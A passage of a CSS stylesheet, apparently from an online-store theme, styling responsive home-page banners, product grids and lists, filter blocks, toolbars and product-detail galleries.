  .sm-categories .cat-wrap .item:nth-child(4n+1) {
    clear: both;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 10px;
  }
  .home-page-6 .banner-v61 .left-banner {
    margin: 0;
    width: 66%;
  }
  .home-page-6 .banner-v61 .right-banner {
    width: 32%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(3n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    padding: 0 20px;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy a span {
    padding-left: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .home-page-6 .slider-deal-type2 {
    padding-bottom: 20px;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-page-6 .slider-deal-type2 {
    padding: 20px 20px 30px;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-image {
    float: none;
    width: 100%;
    padding: 0;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info {
    float: none;
    padding-right: 0 !important;
    width: 100%;
  }
  .home-page-6 .slider-deal-type2 .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -30px;
  }
  .home-page-6 .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -30px;
  }
  .home-page-6 .latest-post-wrapper {
    clear: both;
  }
  .home-page-6 .product-featured .products-grid .item {
    float: none;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .product-name a {
    white-space: normal;
  }
  .home-page-6 .product-featured .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart {
    margin-bottom: 10px;
  }
  .home-page-6 .listingtab-custom .custom-image {
    display: none;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container {
    top: -41px !important;
  }
  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
